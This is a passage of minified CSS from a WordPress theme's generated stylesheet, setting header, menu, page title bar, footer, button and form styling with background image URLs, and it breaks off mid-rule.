.header-social-networks a:hover{background-color:#222;border-color:#222;}.header-18 .mini-cart .mini-cart-icon:after{background-color:#222;color:#fff;}.desktop-menu .header-18 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:-15px;margin-right:0px;}.desktop-menu .header-18 .menu--primary .menu__container > li > a{padding-top:58px;padding-bottom:58px;padding-left:15px;padding-right:15px;}.desktop-menu .header-18 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-18 .menu--primary a{font-weight:700;line-height:1.18;font-size:18px;color:#222222;}.header-18 .menu--primary li:hover > a, .header-18 .menu--primary > ul > li > a:hover, .header-18 .menu--primary > ul > li > a:focus, .header-18 .menu--primary .current-menu-ancestor > a, .header-18 .menu--primary .current-menu-item > a{color:#0038E3;}.header-18.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-19 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-19 .wpml-ls-item-toggle, .header-19 .page-open-mobile-menu i, .header-19 .popup-search-wrap i, .header-19 .mini-cart .mini-cart-icon{color:#111;}.header-19 .page-open-mobile-menu:hover i, .header-19 .popup-search-wrap:hover i, .header-19 .mini-cart .mini-cart-icon:hover{color:#111;}.header-19 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#111!important;}.header-19 .mini-cart .mini-cart-icon:after{background-color:#111;color:#fff;}.desktop-menu .header-19 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-19 .menu--primary .menu__container > li > a{padding-top:41px;padding-bottom:41px;padding-left:15px;padding-right:15px;}.desktop-menu .header-19 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-19 .menu--primary a{font-weight:600;line-height:1.18;font-size:16px;color:#111;}.header-19 .menu--primary li:hover > a, .header-19 .menu--primary > ul > li > a:hover, .header-19 .menu--primary > ul > li > a:focus, .header-19 .menu--primary .current-menu-ancestor > a, .header-19 .menu--primary .current-menu-item > a{color:#111;}.header-19 .tm-button{color:#222;border-color:#fff;background-color:#fff;}.header-19 .tm-button:hover{color:#222;border-color:#fff;background-color:#fff;}.header-19.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.desktop-menu .header-20 .header-wrap{padding-top:21px;padding-bottom:150px;padding-left:28px;padding-right:28px;}.header-20 .page-header-inner{border-right-width:0px;border-color:rgba(0, 0, 0, 0);background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-box-shadow:20px 0px 20px rgba(0, 0, 0, 0.03);-moz-box-shadow:20px 0px 20px rgba(0, 0, 0, 0.03);box-shadow:20px 0px 20px rgba(0, 0, 0, 0.03);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-20 .header-social-networks a, .header-20 .page-open-main-menu, .header-20 .page-open-mobile-menu i, .header-20 .popup-search-wrap i{color:#111;}.header-20 .header-social-networks a:hover, .header-20 .popup-search-wrap:hover i, .header-20 .page-open-main-menu:hover, .header-20 .page-open-mobile-menu:hover i{color:#BC9464;}.desktop-menu .header-20 .header-center{margin-top:88px;margin-bottom:0px;margin-left:0;margin-right:0;}.desktop-menu .header-20 .menu--primary .menu__container > li > a{padding-top:16px;padding-bottom:16px;padding-left:3px;padding-right:3px;}.desktop-menu .header-20 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-20 .menu--primary a{font-weight:500;line-height:1.18;font-size:16px;color:rgba(17, 17, 17, 0.53);}.header-20 .menu--primary li:hover > a, .header-20 .menu--primary > ul > li > a:hover, .header-20 .menu--primary > ul > li > a:focus, .header-20 .menu--primary .current-menu-ancestor > a, .header-20 .menu--primary .current-menu-item > a{color:#111;}.header-20 .tm-button{color:#fff;border-color:#BC9464;background-color:#BC9464;}.header-20.headroom--not-top .page-header-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-21 .page-header-inner{border-bottom-width:1px;border-color:#EAEAEA;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-21 .wpml-ls-item-toggle, .header-21 .header-social-networks a, .header-21 .page-open-mobile-menu i, .header-21 .popup-search-wrap i, .header-21 .mini-cart .mini-cart-icon{color:#111;}.header-21 .header-social-networks a:hover, .header-21 .page-open-mobile-menu:hover i, .header-21 .popup-search-wrap:hover i, .header-21 .mini-cart .mini-cart-icon:hover{color:#68AE4A;}.header-21 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#68AE4A!important;}.header-21 .mini-cart .mini-cart-icon:after{background-color:#111;color:#fff;}.desktop-menu .header-21 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-21 .menu--primary .menu__container > li > a{padding-top:32px;padding-bottom:32px;padding-left:3px;padding-right:3px;}.desktop-menu .header-21 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:22px;margin-right:22px;}.header-21 .menu--primary a{font-weight:300;line-height:1.18;font-size:16px;color:#777;}.header-21 .menu--primary li:hover > a, .header-21 .menu--primary > ul > li > a:hover, .header-21 .menu--primary > ul > li > a:focus, .header-21 .menu--primary .current-menu-ancestor > a, .header-21 .menu--primary .current-menu-item > a{color:#111;}.header-21 .menu__container > li > a:after{color:#68AE4A;}.header-21 .tm-button{color:#222;border-color:#fff;background-color:#fff;}.header-21 .tm-button:hover{color:#222;border-color:#fff;background-color:#fff;}.header-21.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-22 .page-header-inner{border-bottom-width:0px;border-color:#222;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-22.headroom--top .header-wrap{padding-top:25px;padding-bottom:25px;padding-left:0px;padding-right:0px;}.header-22 .wpml-ls-item-toggle, .header-22 .page-open-mobile-menu, .header-22 .page-open-main-menu, .header-22 .popup-search-wrap i, .header-22 .mini-cart .mini-cart-icon{color:#222;}.header-22 .page-open-main-menu:hover, .header-22 .page-open-mobile-menu:hover i, .header-22 .popup-search-wrap:hover i, .header-22 .mini-cart .mini-cart-icon:hover{color:#0038E3;}.header-22 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0038E3!important;}.header-22 .mini-cart .mini-cart-icon:after{background-color:#222;color:#fff;}.desktop-menu .header-22 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-22 .menu--primary .menu__container > li > a{padding-top:57px;padding-bottom:57px;padding-left:18px;padding-right:18px;}.header-22.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.sm-simple .sub-menu a, .sm-simple .children a, .sm-simple .sub-menu .menu-item-title, .sm-simple .tm-list .item-wrapper{letter-spacing:0em;line-height:1.58;text-transform:none;}.sm-simple .sub-menu a, .sm-simple .children a, .sm-simple .tm-list .item-title{font-size:14px;}.sm-simple .children,.sm-simple .sub-menu{background-color:#222222;}.desktop-menu .sm-simple .sub-menu, .desktop-menu .sm-simple .children{border-bottom-width:0px;border-bottom-color:#ddc261;}.sm-simple .children a,.sm-simple .sub-menu a,.sm-simple .tm-list .item-wrapper{color:#999999;}.sm-simple .children li:hover > a,.sm-simple .children li:hover > a:after,.sm-simple .sub-menu li.current-menu-ancestor > a,.sm-simple .sub-menu li.current-menu-item > a,.sm-simple .sub-menu li:hover > a,.sm-simple .sub-menu li:hover > a:after,.sm-simple .tm-list li:hover .item-wrapper{color:#ffffff;}.sm-simple .children li:hover > a,.sm-simple .sub-menu li.current-menu-ancestor > a,.sm-simple .sub-menu li.current-menu-item > a,.sm-simple .sub-menu li:hover > a,.sm-simple .tm-list li:hover > a{background-color:rgba( 255, 255, 255, 0 );}.desktop-menu .sm-simple .widgettitle{color:#ffffff;}.page-off-canvas-main-menu{background:#222;background-color:#222;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-close-main-menu:before, .page-close-main-menu:after{background-color:#fff;}.page-off-canvas-main-menu h1, .page-off-canvas-main-menu h2, .page-off-canvas-main-menu h3, .page-off-canvas-main-menu h4, .page-off-canvas-main-menu h5, .page-off-canvas-main-menu h6{color:#fff;}.page-off-canvas-main-menu a{color:#999;}.page-off-canvas-main-menu a:hover{color:#fff;}.page-off-canvas-main-menu .menu__container{margin-top:-10px;margin-bottom:-10px;margin-left:-24px;margin-right:-24px;}.page-off-canvas-main-menu .menu__container > li > a,.page-off-canvas-main-menu .menu__container > ul > li > a{padding-top:10px;padding-bottom:10px;padding-left:24px;padding-right:24px;}.page-off-canvas-main-menu .menu__container > li > a{line-height:1.4;font-size:48px;color:#fff;}.page-off-canvas-main-menu .menu__container > li > a:hover, .page-off-canvas-main-menu .menu__container > li > a:focus{color:#184d9b;}.page-mobile-menu-header{background:#fff;}.page-mobile-main-menu > .inner{background:#000000;}.page-mobile-main-menu .menu__container{text-align:left;}.page-mobile-main-menu .menu__container > li > a{padding-top:19px;padding-bottom:19px;padding-left:0;padding-right:0;font-size:14px;color:#999999;}.page-mobile-main-menu .menu__container a{line-height:1.5;}.page-mobile-main-menu .menu__container > li > a:hover, .page-mobile-main-menu .menu__container > li.opened > a{color:#fff;}.page-mobile-main-menu .menu__container > li + li > a, .page-mobile-main-menu .menu__container > li.opened > a{border-color:rgba(255, 255, 255, 0.15);}.page-mobile-main-menu .widget-title, .page-mobile-main-menu .widgettitle{border-bottom-color:rgba(255, 255, 255, 0.15);}.page-mobile-main-menu .children a,.page-mobile-main-menu .sub-menu a{padding-top:10px;padding-bottom:10px;padding-left:0;padding-right:0;}.page-mobile-main-menu .sub-menu a, .page-mobile-main-menu .children a, .page-mobile-main-menu .tm-list__item{font-size:14px;color:#999999;}.page-mobile-main-menu .sub-menu a:hover, .page-mobile-main-menu .children a:hover, .page-mobile-main-menu .tm-list__item:hover, .page-mobile-main-menu .sub-menu .opened > a{color:#fff;}.page-mobile-main-menu .widgettitle{line-height:1.5;text-transform:uppercase;font-size:14px;color:#fff;}.page-title-bar-01 .page-title-bar-inner{background-image:url("https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/images/title-bar-bg.jpg");background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:332px;padding-bottom:270px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-01 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-01 .heading{font-weight:600;line-height:1.41;color:#fff;font-size:56px;}.page-title-bar-01 .insight_core_breadcrumb li, .page-title-bar-01 .insight_core_breadcrumb li a{font-size:14px;font-weight:500;line-height:1.58;}.page-title-bar-01 .insight_core_breadcrumb li{color:#ffffff;}.page-title-bar-01 .insight_core_breadcrumb a{color:#ffffff;}.page-title-bar-01 .insight_core_breadcrumb a:hover{color:#ffffff;}.page-title-bar-01 .insight_core_breadcrumb li + li:before{color:#ffffff;}.page-title-bar-02 .page-title-bar-inner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:130px;padding-bottom:50px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-02 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-02 .heading{font-weight:600;line-height:1.41;font-size:56px;}.page-title-bar-03 .page-title-bar-inner{background-image:url("https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/images/title-bar-03-bg.jpg");background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:405px;padding-bottom:100px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-03 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-03 .heading{font-weight:600;line-height:1.41;color:#fff;font-size:32px;}.page-title-bar-03 .insight_core_breadcrumb li, .page-title-bar-03 .insight_core_breadcrumb li a{font-size:14px;font-weight:500;line-height:1.58;}.page-title-bar-03 .insight_core_breadcrumb li{color:#ffffff;}.page-title-bar-03 .insight_core_breadcrumb a{color:#ffffff;}.page-title-bar-03 .insight_core_breadcrumb a:hover{color:#ffffff;}.page-title-bar-03 .insight_core_breadcrumb a:after{background-color:#ffffff;}.page-title-bar-03 .insight_core_breadcrumb li + li:before{color:#ffffff;}.page-title-bar-04 .page-title-bar-inner{background-image:url("https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/images/title-bar-04-bg.jpg");background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:457px;padding-bottom:464px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-04 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-04 .heading{font-weight:600;line-height:1.42;color:#fff;font-size:56px;}.page-title-bar-05 .page-title-bar-inner{background-image:url("https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/images/title-bar-05-bg.jpg");background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:211px;padding-bottom:210px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-05 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-05 .heading{font-weight:600;line-height:1.42;color:#fff;font-size:56px;}.page-title-bar-05 .insight_core_breadcrumb li, .page-title-bar-05 .insight_core_breadcrumb li a{font-size:14px;font-weight:500;line-height:1.58;}.page-title-bar-05 .insight_core_breadcrumb li{color:#ffffff;}.page-title-bar-05 .insight_core_breadcrumb a{color:#ffffff;}.page-title-bar-05 .insight_core_breadcrumb a:hover{color:#ffffff;}.page-title-bar-05 .insight_core_breadcrumb li + li:before{color:#ffffff;}.footer-style-01 .widgettitle{font-size:18px;line-height:1.2;color:#fff;border-bottom-color:rgba(0, 0, 0, 0);margin-bottom:19px;}.footer-style-01{font-size:14px;letter-spacing:0em;line-height:2;}.footer-style-01, .footer-style-01 .widget_text{color:#999;}.footer-style-01 a, .footer-style-01 .widget_recent_entries li a, .footer-style-01 .widget_recent_comments li a, .footer-style-01 .widget_archive li a, .footer-style-01 .widget_categories li a, .footer-style-01 .widget_meta li a, .footer-style-01 .widget_product_categories li a, .footer-style-01 .widget_rss li a, .footer-style-01 .widget_pages li a, .footer-style-01 .widget_nav_menu li a, .footer-style-01 .insight-core-bmw li a{color:#999;}.footer-style-01 a:hover, .footer-style-01 .widget_recent_entries li a:hover, .footer-style-01 .widget_recent_comments li a:hover, .footer-style-01 .widget_archive li a:hover, .footer-style-01 .widget_categories li a:hover, .footer-style-01 .widget_meta li a:hover, .footer-style-01 .widget_product_categories li a:hover, .footer-style-01 .widget_rss li a:hover, .footer-style-01 .widget_pages li a:hover, .footer-style-01 .widget_nav_menu li a:hover, .footer-style-01 .insight-core-bmw li a:hover{color:#fff;}.footer-style-02 .widgettitle{font-size:24px;line-height:1.2;color:#fff;border-bottom-color:rgba(0, 0, 0, 0);margin-bottom:20px;}.footer-style-02{font-size:14px;letter-spacing:0em;line-height:1.86;}.footer-style-02, .footer-style-02 .widget_text{color:#999;}.footer-style-02 a, .footer-style-02 .widget_recent_entries li a, .footer-style-02 .widget_recent_comments li a, .footer-style-02 .widget_archive li a, .footer-style-02 .widget_categories li a, .footer-style-02 .widget_meta li a, .footer-style-02 .widget_product_categories li a, .footer-style-02 .widget_rss li a, .footer-style-02 .widget_pages li a, .footer-style-02 .widget_nav_menu li a, .footer-style-02 .insight-core-bmw li a{color:#999;}.footer-style-02 a:hover, .footer-style-02 .widget_recent_entries li a:hover, .footer-style-02 .widget_recent_comments li a:hover, .footer-style-02 .widget_archive li a:hover, .footer-style-02 .widget_categories li a:hover, .footer-style-02 .widget_meta li a:hover, .footer-style-02 .widget_product_categories li a:hover, .footer-style-02 .widget_rss li a:hover, .footer-style-02 .widget_pages li a:hover, .footer-style-02 .widget_nav_menu li a:hover, .footer-style-02 .insight-core-bmw li a:hover{color:#fff;}.footer-style-03 .widgettitle{font-size:24px;line-height:1.2;color:#222;border-bottom-color:rgba(0, 0, 0, 0);margin-bottom:20px;}.footer-style-03{font-size:14px;letter-spacing:0em;line-height:1.86;}.footer-style-03, .footer-style-03 .widget_text{color:#999;}.footer-style-03 a, .footer-style-03 .widget_recent_entries li a, .footer-style-03 .widget_recent_comments li a, .footer-style-03 .widget_archive li a, .footer-style-03 .widget_categories li a, .footer-style-03 .widget_meta li a, .footer-style-03 .widget_product_categories li a, .footer-style-03 .widget_rss li a, .footer-style-03 .widget_pages li a, .footer-style-03 .widget_nav_menu li a, .footer-style-03 .insight-core-bmw li a{color:#999;}.footer-style-03 a:hover, .footer-style-03 .widget_recent_entries li a:hover, .footer-style-03 .widget_recent_comments li a:hover, .footer-style-03 .widget_archive li a:hover, .footer-style-03 .widget_categories li a:hover, .footer-style-03 .widget_meta li a:hover, .footer-style-03 .widget_product_categories li a:hover, .footer-style-03 .widget_rss li a:hover, .footer-style-03 .widget_pages li a:hover, .footer-style-03 .widget_nav_menu li a:hover, .footer-style-03 .insight-core-bmw li a:hover{color:#222;}.footer-style-04 .widgettitle{font-size:24px;font-weight:500;line-height:1.2;color:#fff;border-bottom-color:rgba(0, 0, 0, 0);margin-bottom:19px;}.footer-style-04{font-size:14px;font-weight:400;letter-spacing:0em;line-height:2;}.footer-style-04, .footer-style-04 .widget_text{color:#999;}.footer-style-04 a, .footer-style-04 .widget_recent_entries li a, .footer-style-04 .widget_recent_comments li a, .footer-style-04 .widget_archive li a, .footer-style-04 .widget_categories li a, .footer-style-04 .widget_meta li a, .footer-style-04 .widget_product_categories li a, .footer-style-04 .widget_rss li a, .footer-style-04 .widget_pages li a, .footer-style-04 .widget_nav_menu li a, .footer-style-04 .insight-core-bmw li a{color:#999;}.footer-style-04 a:hover, .footer-style-04 .widget_recent_entries li a:hover, .footer-style-04 .widget_recent_comments li a:hover, .footer-style-04 .widget_archive li a:hover, .footer-style-04 .widget_categories li a:hover, .footer-style-04 .widget_meta li a:hover, .footer-style-04 .widget_product_categories li a:hover, .footer-style-04 .widget_rss li a:hover, .footer-style-04 .widget_pages li a:hover, .footer-style-04 .widget_nav_menu li a:hover, .footer-style-04 .insight-core-bmw li a:hover{color:#fff;}.footer-style-05 .widgettitle{font-size:18px;font-weight:600;line-height:1.2;color:#222;border-bottom-color:rgba(0, 0, 0, 0);margin-bottom:29px;}.footer-style-05{font-size:14px;font-weight:500;letter-spacing:0em;line-height:1.58;}.footer-style-05, .footer-style-05 .widget_text{color:#999;}.footer-style-05 a, .footer-style-05 .widget_recent_entries li a, .footer-style-05 .widget_recent_comments li a, .footer-style-05 .widget_archive li a, .footer-style-05 .widget_categories li a, .footer-style-05 .widget_meta li a, .footer-style-05 .widget_product_categories li a, .footer-style-05 .widget_rss li a, .footer-style-05 .widget_pages li a, .footer-style-05 .widget_nav_menu li a, .footer-style-05 .insight-core-bmw li a{color:#999;}.footer-style-05 a:hover, .footer-style-05 .widget_recent_entries li a:hover, .footer-style-05 .widget_recent_comments li a:hover, .footer-style-05 .widget_archive li a:hover, .footer-style-05 .widget_categories li a:hover, .footer-style-05 .widget_meta li a:hover, .footer-style-05 .widget_product_categories li a:hover, .footer-style-05 .widget_rss li a:hover, .footer-style-05 .widget_pages li a:hover, .footer-style-05 .widget_nav_menu li a:hover, .footer-style-05 .insight-core-bmw li a:hover{color:#222;}.footer-style-06 .widgettitle{font-size:18px;font-weight:500;line-height:1.34;color:#fff;border-bottom-color:rgba(0, 0, 0, 0);margin-bottom:30px;}.footer-style-06{font-size:16px;font-weight:400;letter-spacing:0em;line-height:1.5;}.footer-style-06, .footer-style-06 .widget_text{color:#888;}.footer-style-06 a, .footer-style-06 .widget_recent_entries li a, .footer-style-06 .widget_recent_comments li a, .footer-style-06 .widget_archive li a, .footer-style-06 .widget_categories li a, .footer-style-06 .widget_meta li a, .footer-style-06 .widget_product_categories li a, .footer-style-06 .widget_rss li a, .footer-style-06 .widget_pages li a, .footer-style-06 .widget_nav_menu li a, .footer-style-06 .insight-core-bmw li a{color:#888;}.footer-style-06 a:hover, .footer-style-06 .widget_recent_entries li a:hover, .footer-style-06 .widget_recent_comments li a:hover, .footer-style-06 .widget_archive li a:hover, .footer-style-06 .widget_categories li a:hover, .footer-style-06 .widget_meta li a:hover, .footer-style-06 .widget_product_categories li a:hover, .footer-style-06 .widget_rss li a:hover, .footer-style-06 .widget_pages li a:hover, .footer-style-06 .widget_nav_menu li a:hover, .footer-style-06 .insight-core-bmw li a:hover{color:#fff;}.page-loading{background-color:#fff;}body{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.site{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.branding__logo img, .error404--header .branding__logo img{width:190px;}.branding__logo img{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}.header-sticky-both .headroom.headroom--not-top .branding img, .header-sticky-up .headroom.headroom--not-top.headroom--pinned .branding img, .header-sticky-down .headroom.headroom--not-top.headroom--unpinned .branding img{width:150px;}.headroom--not-top .branding__logo .sticky-logo{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.page-mobile-popup-logo img{width:115px;}.woocommerce .product-badges .hot{color:#fff;background-color:#d31129;}.woocommerce .product-badges .onsale{color:#fff;background-color:#d5382c;}.woocommerce .price del{color:#ccc!important;}.woocommerce ins .amount{color:#d5382c;}.page-search-popup-header{background:#fff;}.page-search-popup > .inner{background:#000000;}.page-search-popup .search-form, .page-search-popup .search-field:focus{color:#fff;}.page-search-popup .search-field:-webkit-autofill{-webkit-text-fill-color:#fff!important;}.page-template-maintenance{background-image:url("https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/images/maintenance-bg.jpg");background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-template-coming-soon-01{background:#000;background-color:#000;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-template-coming-soon-01 .coming-soon-bg{background-image:url("https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/images/coming-soon-bg.jpg");background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.cs-logo{width:51px;}.secondary-font, .tm-heading.highlight-02 mark, .tm-heading.highlight-03 mark, .typed-text-02 mark{font-family:"Playfair Display", Georgia, serif;}a, .tm-blog.style-list .post-categories{color:#999999;}a:hover, a:focus, .tm-maps .gmap-info-template .gmap-marker-content a:hover{color:#0038E3;}body, .gmap-marker-wrap{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:500;letter-spacing:0em;line-height:1.58;font-size:14px;}.tm-testimonial, .gmap-marker-wrap, body{color:#999;}h1,h2,h3,h4,h5,h6,th,[class*="hint--"]:after{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:600;letter-spacing:0em;line-height:1.23;}.tm-grid-wrapper .btn-filter{font-weight:600;}h1,h2,h3,h4,h5,h6,caption,th, blockquote, .heading-color, .vc_progress_bar .vc_single_bar_title, .vc_chart.vc_chart .vc_chart-legend li, .tm-countdown .number, .tm-drop-cap.style-01 .drop-cap, .tm-drop-cap.style-02, .tm-table caption, .tm-counter.style-01 .number-wrap, .tm-counter.style-02 .number-wrap, .tm-counter.style-05 .number-wrap, .tm-grid-wrapper.filter-counter-style-02 .btn-filter.current, .tm-grid-wrapper.filter-counter-style-02 .btn-filter:hover, .tm-grid-wrapper.filter-counter-style-02 .btn-filter.current .filter-counter, .tm-grid-wrapper.filter-counter-style-02 .btn-filter:hover .filter-counter, .tm-portfolio.style-metro-with-caption .post-view-detail, .tm-social-networks.style-title .item:hover .link-text, .tm-social-networks.style-large-icons .link, .single-post .entry-footer .post-share a, .portfolio-details-list label, .single-portfolio .portfolio-share a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce.single-product #reviews .comment-reply-title, .product-sharing-list a, .woocommerce.single-product div.product form.cart label{color:#222222;}h1{font-size:56px;}h2{font-size:48px;}h3{font-size:36px;}h4{font-size:24px;}h5{font-size:18px;}h6{font-size:14px;}button, input[type="button"], input[type="reset"], input[type="submit"], .tm-button, .rev-btn, .rev-btn:visited, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce button.button.alt.disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce input.button.alt, .woocommerce button.button.alt, .button, .single-product .woo-single-summary .wishlist-btn a, .single-product .woo-single-summary .compare-btn a{font-family:Poppins, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;letter-spacing:0em;color:#ffffff;border-color:#0038E3;background-color:#0038E3;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button.alt:hover, .button:hover, .single-product .woo-single-summary .wishlist-btn a:hover, .single-product .woo-single-summary .compare-btn a:hover{color:#ffffff;border-color:#0038E3;background-color:#0038E3;}input[type='text'], input[type='email'], input[type='url'], input[type='password'], input[type='search'], input[type='number'], input[type='tel'], input[type='range'], input[type='date'], input[type='month'], input[type='week'], input[type='time'], input[type='datetime'], input[type='datetime-local'], input[type='color'], select, textarea{letter-spacing:0em;color:#777;border-color:#eee;background-color:#fff;}input[type='text']:focus, input[type='email']:focus, input[type='url']:focus, input[type='password']:focus, input[type='search']:focus, input[type='number']:focus, input[type='tel']:focus, input[type='range']:focus, input[type='date']:focus, input[type='month']:focus, input[type='week']:focus, input[type='time']:focus, input[type='datetime']:focus, input[type='datetime-local']:focus, input[type='color']:focus, textarea:focus, select:focus, select:focus, textarea:focus{color:#0038E3;border-color:#0038E3;background-color:#fff;}@media (max-width: 1199px){.page-title-bar-01 .page-title-bar-inner{padding-top:206px;padding-bottom:190px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:46px;}.page-title-bar-02 .page-title-bar-inner{padding-top:130px;padding-bottom:50px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:46px;}.page-title-bar-03 .page-title-bar-inner{padding-top:355px;padding-bottom:100px;}.page-title-bar-03 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-04 .page-title-bar-inner{padding-top:350px;padding-bottom:350px;}.page-title-bar-04 .page-title-bar-inner .heading{font-size:46px;}.page-title-bar-05 .page-title-bar-inner{padding-top:211px;padding-bottom:210px;}.page-title-bar-05 .page-title-bar-inner .heading{font-size:46px;}}@media (max-width: 991px){.page-title-bar-01 .page-title-bar-inner{padding-top:160px;padding-bottom:150px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:36px;}.page-title-bar-02 